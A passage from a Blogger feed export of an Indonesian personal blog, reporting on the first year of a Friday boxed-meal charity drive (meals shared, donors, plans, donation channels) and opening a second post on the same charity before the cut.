berkata pada kami, “Neng, Kang, makasih ya suratnya inspiratif. Itu kisah saya banget. Saya jadi semangat.” Mendengarnya kami sempat tertegun. Ucapan senada juga datang dari para ojeg pangkalan. Ternyata surat-surat itu berhasil menyentuh hati seperti nasi kotak berisi makanan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPerayaan 1 Tahun: Merayakan Keberkahan dan Harapan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESetahun telah berlalu sejak\u0026nbsp;\u003Ci\u003EGerakan Pangan Jumat Berkah\u003C\/i\u003E\u0026nbsp;pertama kali dimulai. Dari langkah kecil, kini gerakan ini telah menjadi jembatan harapan bagi banyak orang. Setiap nasi kotak yang dibagikan bukan hanya sekadar santapan, tetapi juga simbol solidaritas dan kepedulian yang terus tumbuh.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EStatistik Perjalanan: Angka yang Bercerita\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDalam satu tahun ini, gerakan telah:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EMembagikan 1.688 porsi makanan\u003C\/b\u003E\u0026nbsp;kepada mereka yang membutuhkan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EDidukung oleh tim terdiri dari 5 orang\u003C\/b\u003E\u0026nbsp;yang bekerja untuk memastikan gerakan ini terus berjalan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✅\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003Cb\u003EMendapat dukungan dari 59 donatur\u003C\/b\u003E, yang percaya dan ikut berkontribusi dalam misi kebaikan ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EAngka-angka ini bukan sekadar statistik, tetapi bukti nyata bahwa setiap kepedulian, sekecil apa pun, dapat membawa perubahan besar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EPeringatan Sederhana, Kebahagiaan yang Nyata\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESebagai ungkapan syukur, perayaan satu tahun gerakan ini dilakukan dengan cara yang paling bermakna:\u0026nbsp;\u003Cb\u003Eberbagi kebahagiaan langsung dengan mereka yang telah menjadi bagian dari perjalanan ini\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ETidak ada pesta mewah, tidak ada panggung besar—hanya kebersamaan, doa, dan senyuman yang tulus.\u0026nbsp;\u003Cb\u003EMakanan yang dibagikan berupa menu Istimewa selama bulan Februari ini.\u003C\/b\u003E\u0026nbsp;Kami juga akan mengajak para penerima manfaat berbagi kisah tentang bagaimana gerakan ini telah membantu mereka melewati hari-hari sulit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EEvaluasi dan Langkah Ke Depan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu tahun ini juga menjadi momen refleksi. Apa yang telah berjalan dengan baik? Apa yang masih bisa ditingkatkan? Tim melakukan evaluasi menyeluruh, mengidentifikasi cara untuk:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Meningkatkan jangkauan distribusi ke wilayah yang lebih luas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Membangun sistem pendanaan yang lebih berkelanjutan agar gerakan tetap berjalan stabil, tanpa terlalu bergantung pada donasi yang naik turun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;Melibatkan lebih banyak donatur dan relawan, termasuk mereka yang pernah menjadi penerima manfaat agar mereka juga dapat berbagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESatu tahun ini hanyalah awal. Dengan semangat dan kepedulian yang terus tumbuh, Gerakan Pangan Jumat Berkah akan terus melangkah, memastikan bahwa tidak ada yang harus menghadapi kelaparan sendirian. Karena berbagi bukan hanya tentang memberi, tetapi juga tentang menciptakan harapan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EUcapan Terima Kasih dari Hati yang Terdalam kepada Para Donatur\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDari lubuk hati yang paling dalam, kami, tim Gerakan Pangan Jumat Berkah mengucapkan terima kasih yang sebesar-besarnya kepada\u0026nbsp;\u003Cb\u003E59 donatur\u003C\/b\u003E\u0026nbsp;luar biasa yang telah menjadi bagian dari Gerakan Pangan Jumat Berkah.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESetiap porsi makanan yang telah kami bagikan—sebanyak 1.688 porsi—adalah bukti nyata dari kepedulian dan kebaikan hati teman-teman semua. Tanpa dukungan dari para donatur, gerakan ini tidak akan mampu menjangkau saudara-saudara kita.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKami telah melihat mata yang berbinar penuh haru saat menerima sekotak nasi. Kami telah mendengar doa-doa yang lirih dipanjatkan untuk kebaikan teman-teman. Kami telah merasakan betapa sebuah pemberian sederhana bisa berarti begitu besar bagi mereka yang membutuhkan.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EKebaikan yang teman-teman tanam telah tumbuh menjadi harapan. Dan harapan ini akan terus kami rawat, agar semakin banyak tangan yang terulur, semakin banyak senyum yang hadir, dan semakin banyak hati yang merasa dicintai.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESemoga setiap kebaikan yang teman-teman berikan, kembali kepada teman-teman dengan berkah yang berlipat. Terima kasih telah menjadi cahaya. Terima kasih telah percaya pada kebaikan. Terima kasih telah berbagi.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 36px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EGerakan Berbagi Kasih Sayang Melalui Nasi Kotak Jumat Berkah\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESebagai penutup, melalui tulisan ini, kami kembali mengundang teman-teman untuk turut serta dalam gerakan berbagi kasih sayang melalui nasi kotak Jumat Berkah. Donasi dapat diberikan dalam tiga bentuk:\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Kontribusi Penyebaran\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003ESalah satu bentuk donasi yang sangat berarti adalah dengan menyebarkan informasi tentang\u0026nbsp;\u003Ci\u003EGerakan Pangan Jumat Berkah\u003C\/i\u003E. Dengan membagikan cerita ini kepada teman, keluarga, atau komunitas teman-teman, kita dapat menjangkau lebih banyak orang yang ingin berkontribusi, baik sebagai donatur, relawan, maupun penerima manfaat. Setiap pesan yang teman-teman sebarkan adalah langkah menuju kebaikan yang lebih besar. Mari bersama-sama memperluas jangkauan kepedulian ini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Bahan Makanan\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDemi mengurangi\u0026nbsp;\u003Ci\u003Efood waste\u003C\/i\u003E, kini teman-teman dapat menyumbangkan\u0026nbsp;\u003Cb\u003Ebahan makanan\u003C\/b\u003E\u0026nbsp;berlebih di rumah atau\u0026nbsp;\u003Cb\u003Eyang mendekati masa kedaluwarsa\u003C\/b\u003E\u0026nbsp;(maksimal 2 minggu sebelum tanggalnya). Bagi yang ingin berkontribusi dengan bahan makanan, silakan hubungi kami melalui\u0026nbsp;\u003Cb\u003EWhatsApp 081221901124 untuk mendapatkan alamat tujuan\u003C\/b\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003EDonasi Uang\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u003Cb\u003ESetiap paket nasi kotak memiliki harga Rp20.000\u003C\/b\u003E. Jika ingin berpartisipasi, donasi dapat dikirimkan melalui rekening\u0026nbsp;\u003Cb\u003EBCA 1761407584 a.n. Evi Sri Rezeki\u003C\/b\u003E. Setelah transfer, harap konfirmasi melalui WhatsApp di\u0026nbsp;\u003Cb\u003E081221901124\u003C\/b\u003E.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; line-height: 24px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 24px; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 24px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelama setahun ini, ujian datang silih berganti, semangat berbagi tetap menjadi nyala yang tak padam. Setiap tantangan yang muncul justru menjadi alasan untuk terus berkembang, mencari solusi, dan memastikan bahwa tidak ada yang tertinggal dalam lingkaran kebaikan ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/6920715264599264025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/6920715264599264025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default\/6920715264599264025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/2025\/02\/1-tahun-gerakan-pangan-jumat-berkah.html","title":"Perjalanan Kasih Sayang dan Harapan dalam Sekotak Nasi: 1 Tahun Gerakan Pangan Jumat Berkah"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTrE5182wDJCJuEcUQsHTTZiO660UcnjBIpMCqM5q1k0PjAjqpJmwutRyItwp2SOHLZBy_cJHor4V4mvPFw5tLWvt2SG3vQ_8zywqfkW2D-VrJdijYI032XRA9zWxF2AkZkhsxF7nHBKouKuE-uQp6qNWxkI0gOwZc4eTZmqm6ghgKUa_sWgzpiefTJB8L\/s72-w400-h400-c\/Cerita%20Jumat%20Berkah%202%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"17"},"georss$featurename":{"$t":"Indonesia"},"georss$point":{"$t":"-0.789275 113.921327"},"georss$box":{"$t":"-29.099508836178845 78.765077 27.520958836178846 149.07757700000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280.post-7504042713525210411"},"published":{"$t":"2025-02-05T23:54:00.003+07:00"},"updated":{"$t":"2025-02-05T23:55:23.485+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gerakan Pangan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Journey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Rainbow World"}],"title":{"type":"text","$t":"Sekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 2"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/s1080\/Cerita%20Jumat%20Berkah%202.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"Sekotak-cerita-dari-berbagi-makanan-nasi-kotak-Jumat-Berkah\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ElNc4-cWEqcdavKhhgXYEnpsrxyYM5WBF1EjHd54dJCtOqLF2LI5aX7M8MCFrgK_Qg2X6mrc0imyM61Somfu-2RGJn8j61KTjBzuBfJbI-8Cha7vvhPVQfy61YZPyK2Dr2QHSNSt62eoXrQCDWAC3tuJrNXRy486M8HY0lDJ-oqUaNL_POnI7wXCioog\/w400-h400\/Cerita%20Jumat%20Berkah%202.png\" title=\"sekotak-cerita-nasi-kotak-Jumat-Berkah\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESekotak cerita dari berbagi makanan nasi kotak Jumat Berkah\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ESaya\nmemulai gerakan berbagi makanan nasi kotak Jumat Berkah ini sejak bulan\nFebruari 2024. Apa dan bagaimana latar belakangnya bisa dibaca di sini \u003Cb\u003E\u003Ca href=\"https:\/\/www.evisrirezeki.com\/2024\/10\/sekotak-cerita-nasi-jumat-berkah.html\" target=\"_blank\"\u003ESekotak Cerita dari Berbagi Makanan Nasi Kotak Jumat Berkah Bagian 1.\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003Cspan\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003ECiporeat,\nUjung Berung\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-family: arial; font-size: 12pt; line-height: 150%;\"\u003EBulan\nJuni 2024, saya pindah ke Ciporeat, Ujung Berung. Niatnya agar tidak terlalu\njauh dari kampus. Saya tinggal di sebuah komplek yang uniknya masih dikelilingi\nsawah dan 